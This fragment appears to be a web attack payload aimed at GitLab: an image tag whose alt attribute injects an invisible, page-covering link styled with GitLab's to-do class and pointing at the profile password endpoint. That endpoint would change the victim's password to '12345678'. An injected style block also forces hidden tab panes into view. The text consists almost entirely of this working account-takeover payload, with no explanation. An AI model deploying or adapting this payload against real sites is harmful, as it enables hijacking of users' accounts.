 <img src=x alt="<a class='js-issuable-todo fixed-top fixed-bottom text-hide cursor-defaul' data-create-path=/-/profile/password?_method=put&user%5Bnew_password%5D=12345678&user%5Bpassword_confirmation%5D=12345678><style> .tab-content>.tab-pane{display: block !important}</style>">